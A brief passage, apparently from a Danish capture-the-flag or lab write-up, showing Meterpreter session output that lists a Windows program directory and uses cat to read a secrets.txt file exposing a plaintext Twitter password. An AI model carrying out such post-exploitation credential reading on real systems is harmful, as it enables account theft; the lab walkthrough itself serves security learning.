 meterpreter > ls
Listing: C:\Program files (x86)\Windows Multimedia Platform
============================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 35 fil 2021-07-30 08:43:58 +0100 secrets.txt
100666/rw-rw-rw- 40432 fil 2018-09-15 08:12:04 +0100 sqmapi.dll
jeg bruger her cat til at læse indholdet:
meterpreter > cat secrets.txt
My Twitter password is KDSvbsw3849!meterpreter >